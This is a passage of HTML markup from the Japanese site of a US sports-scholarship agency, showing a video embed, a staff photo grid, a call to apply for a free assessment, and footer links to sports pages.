		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-719870d" data-id="719870d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b57c7ef elementor-widget elementor-widget-video" data-id="b57c7ef" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/6ST9Cimp0Gk&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cdb135b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdb135b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9393e47" data-id="9393e47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c636d2 elementor-widget elementor-widget-image" data-id="9c636d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1080" height="1080" src="https://athletes-usa.jp/wp-content/uploads/2024/08/Class-of-2024-1-1.jpg" class="attachment-full size-full wp-image-16221" alt="Athletes USA Japan Success Stories 2024" srcset="https://athletes-usa.jp/wp-content/uploads/2024/08/Class-of-2024-1-1.jpg 1080w, https://athletes-usa.jp/wp-content/uploads/2024/08/Class-of-2024-1-1-300x300.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2024/08/Class-of-2024-1-1-1024x1024.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2024/08/Class-of-2024-1-1-150x150.jpg 150w, https://athletes-usa.jp/wp-content/uploads/2024/08/Class-of-2024-1-1-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c12659c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c12659c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fa6d85" data-id="5fa6d85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-263874f elementor-widget elementor-widget-heading" data-id="263874f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">TEAM ATHLETES USA</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b909a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b909a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-55b735c" data-id="55b735c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4564cd elementor-widget elementor-widget-image" data-id="b4564cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://warubi-sports.com/chris-griebsch/">
							<img decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Chris-Griebsch-1-1024x615.jpg" class="attachment-large size-large wp-image-1117" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Chris-Griebsch-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Chris-Griebsch-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Chris-Griebsch-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Chris-Griebsch-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8e67b06 elementor-widget elementor-widget-image" data-id="8e67b06" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Ben-Deets-1-1024x615.jpg" class="attachment-large size-large wp-image-1129" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Ben-Deets-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Ben-Deets-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Ben-Deets-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Ben-Deets-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0c36d60" data-id="0c36d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4319b95 elementor-widget elementor-widget-image" data-id="4319b95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://athletesusa.org/herbert-biste/">
							<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Herbert-Biste-1-1024x615.jpg" class="attachment-large size-large wp-image-1131" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Herbert-Biste-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Herbert-Biste-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Herbert-Biste-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Herbert-Biste-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8536191 elementor-widget elementor-widget-image" data-id="8536191" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://athletesusa.org/miho-iwachika/">
							<img loading="lazy" decoding="async" width="528" height="314" src="https://athletes-usa.jp/wp-content/uploads/2021/03/スクリーンショット-2021-03-02-13.47.44.png" class="attachment-large size-large wp-image-3081" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2021/03/スクリーンショット-2021-03-02-13.47.44.png 528w, https://athletes-usa.jp/wp-content/uploads/2021/03/スクリーンショット-2021-03-02-13.47.44-300x178.png 300w" sizes="(max-width: 528px) 100vw, 528px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3236e6a" data-id="3236e6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ba4b8b elementor-widget elementor-widget-image" data-id="9ba4b8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Silvia-Espelt-1-1024x615.jpg" class="attachment-large size-large wp-image-1123" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Silvia-Espelt-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Silvia-Espelt-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Silvia-Espelt-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Silvia-Espelt-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-263919c elementor-widget elementor-widget-image" data-id="263919c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://athletesusa.org/risa-iwachika/">
							<img loading="lazy" decoding="async" width="528" height="314" src="https://athletes-usa.jp/wp-content/uploads/2021/03/スクリーンショット-2021-03-02-13.45.07.png" class="attachment-large size-large wp-image-3085" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2021/03/スクリーンショット-2021-03-02-13.45.07.png 528w, https://athletes-usa.jp/wp-content/uploads/2021/03/スクリーンショット-2021-03-02-13.45.07-300x178.png 300w" sizes="(max-width: 528px) 100vw, 528px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e756f72" data-id="e756f72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad7c122 elementor-widget elementor-widget-image" data-id="ad7c122" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://warubi-sports.com/marvin-wesselburg/">
							<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Marvin-Wesselburg-1-1024x615.jpg" class="attachment-large size-large wp-image-1112" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Marvin-Wesselburg-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Marvin-Wesselburg-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Marvin-Wesselburg-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Marvin-Wesselburg-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5762865 elementor-widget elementor-widget-image" data-id="5762865" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Francesco-Tebano-1-1024x615.jpg" class="attachment-large size-large wp-image-1128" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Francesco-Tebano-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Francesco-Tebano-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Francesco-Tebano-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Francesco-Tebano-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1709f2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1709f2c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-25017b8" data-id="25017b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fcb8a4 elementor-widget elementor-widget-image" data-id="2fcb8a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Marques-Jesse-1-1024x615.jpg" class="attachment-large size-large wp-image-1118" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Marques-Jesse-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Marques-Jesse-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Marques-Jesse-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Marques-Jesse-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e978387 elementor-widget elementor-widget-image" data-id="e978387" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/David-Rueda-1-1024x615.jpg" class="attachment-large size-large wp-image-1120" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/David-Rueda-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/David-Rueda-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/David-Rueda-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/David-Rueda-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a1c85dd" data-id="a1c85dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d0b2d2 elementor-widget elementor-widget-image" data-id="8d0b2d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://athletesusa.org/fabian-spiess/">
							<img loading="lazy" decoding="async" width="528" height="314" src="https://athletes-usa.jp/wp-content/uploads/2021/03/スクリーンショット-2021-03-02-13.48.42.png" class="attachment-large size-large wp-image-3070" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2021/03/スクリーンショット-2021-03-02-13.48.42.png 528w, https://athletes-usa.jp/wp-content/uploads/2021/03/スクリーンショット-2021-03-02-13.48.42-300x178.png 300w" sizes="(max-width: 528px) 100vw, 528px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d4f54ad elementor-widget elementor-widget-image" data-id="d4f54ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Cholo-Petit-1-1024x615.jpg" class="attachment-large size-large wp-image-1119" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Cholo-Petit-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Cholo-Petit-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Cholo-Petit-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Cholo-Petit-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e67ab2c" data-id="e67ab2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5d945b elementor-widget elementor-widget-image" data-id="c5d945b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://athletes-usa.de/wp-content/uploads/2019/08/Hibe-Dida-1.jpg" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-5aa308d elementor-widget elementor-widget-image" data-id="5aa308d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://athletesusa.org/tahnia-ravnjak/">
							<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Tahnia-Ravnjak-1-1024x615.jpg" class="attachment-large size-large wp-image-1124" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Tahnia-Ravnjak-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Tahnia-Ravnjak-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Tahnia-Ravnjak-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Tahnia-Ravnjak-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-062942a" data-id="062942a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbf7f6d elementor-widget elementor-widget-image" data-id="bbf7f6d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://athletesusa.org/linus-gillgren/">
							<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Linus-Gillgren3-1-1024x615.jpg" class="attachment-large size-large wp-image-1121" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Linus-Gillgren3-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Linus-Gillgren3-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Linus-Gillgren3-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Linus-Gillgren3-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8160ed7 elementor-widget elementor-widget-image" data-id="8160ed7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Caroline-Retabi-1-1024x615.jpg" class="attachment-large size-large wp-image-1116" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Caroline-Retabi-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Caroline-Retabi-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Caroline-Retabi-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Caroline-Retabi-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c175a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c175a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-19ded9a" data-id="19ded9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6273a7 elementor-widget elementor-widget-image" data-id="c6273a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Javier-Yim-Kim-1-1024x615.jpg" class="attachment-large size-large wp-image-1114" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Javier-Yim-Kim-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Javier-Yim-Kim-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Javier-Yim-Kim-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Javier-Yim-Kim-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f534911" data-id="f534911" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f29ac1 elementor-widget elementor-widget-image" data-id="4f29ac1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Luca-Veselic-1-1024x615.jpg" class="attachment-large size-large wp-image-1115" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Luca-Veselic-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Luca-Veselic-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Luca-Veselic-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Luca-Veselic-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e83dfbe" data-id="e83dfbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6f185f elementor-widget elementor-widget-image" data-id="d6f185f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Diogo-Yabe-1-1024x615.jpg" class="attachment-large size-large wp-image-1113" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Diogo-Yabe-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Diogo-Yabe-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Diogo-Yabe-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Diogo-Yabe-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-db68a06" data-id="db68a06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-513a626 elementor-widget elementor-widget-image" data-id="513a626" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="615" src="https://athletes-usa.jp/wp-content/uploads/2019/08/Bea-Indurain-1-1024x615.jpg" class="attachment-large size-large wp-image-1125" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2019/08/Bea-Indurain-1-1024x615.jpg 1024w, https://athletes-usa.jp/wp-content/uploads/2019/08/Bea-Indurain-1-300x180.jpg 300w, https://athletes-usa.jp/wp-content/uploads/2019/08/Bea-Indurain-1-768x461.jpg 768w, https://athletes-usa.jp/wp-content/uploads/2019/08/Bea-Indurain-1.jpg 1201w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9606020 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9606020" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7af22a1" data-id="7af22a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f08b0ea elementor-widget elementor-widget-heading" data-id="f08b0ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">私たちは世界中のアスリートのサポートをしています！</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-013dd30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="013dd30" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1504ea4" data-id="1504ea4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87fe459 elementor-widget elementor-widget-heading" data-id="87fe459" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">アメリカへの第一歩を踏み出しましょう！</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8a7612e elementor-widget elementor-widget-text-editor" data-id="8a7612e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>あなたのストーリーはここから始まる&#8230;</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-37dda96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37dda96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3af7776" data-id="3af7776" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65548e6 elementor-align-center elementor-widget elementor-widget-button" data-id="65548e6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://athletes-usa.jp/apply/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">無料査定 　留学のチャンスについて学ぶ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="438" class="elementor elementor-438 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2853ddff elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2853ddff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba876f4" data-id="ba876f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-662815c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="662815c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-135c40b" data-id="135c40b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2025c3e elementor-widget elementor-widget-heading" data-id="2025c3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.jp">Home</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a423ffd elementor-widget elementor-widget-heading" data-id="a423ffd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.jp/what-is-sports-scholarship/">アメリカのスポーツ奨学金制度</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7bf1b8a elementor-widget elementor-widget-heading" data-id="7bf1b8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.jp/faq/">よくある質問（FAQ）</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6ab1cbd elementor-widget elementor-widget-heading" data-id="6ab1cbd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.jp/about-us/">私たちについて</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b5a4d82 elementor-widget elementor-widget-heading" data-id="b5a4d82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.jp/blog/">ブログ</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ed4f3b" data-id="5ed4f3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73568d elementor-widget elementor-widget-heading" data-id="d73568d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">競技</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c64b44 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c64b44" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.jp/golf/">

											<span class="elementor-icon-list-text">ゴルフ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.jp/soccer/">

											<span class="elementor-icon-list-text">サッカー</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.jp/tennis/">

											<span class="elementor-icon-list-text">テニス</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.jp/trackandfield/">

											<span class="elementor-icon-list-text">陸上</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.jp/apply/">

											<span class="elementor-icon-list-text">その他の競技</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a23bd83" data-id="a23bd83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ec1ece elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="2ec1ece" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://athletes-usa.jp/apply/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">無料査定 </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7478313 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="7478313" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57bda79" data-id="57bda79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ba729a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4ba729a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9d66646" data-id="9d66646" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-494ceb5 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="494ceb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
